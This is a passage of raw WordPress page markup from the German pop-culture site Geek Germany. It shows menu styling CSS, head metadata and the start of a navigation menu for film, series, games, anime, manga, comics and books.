/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-28900 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto 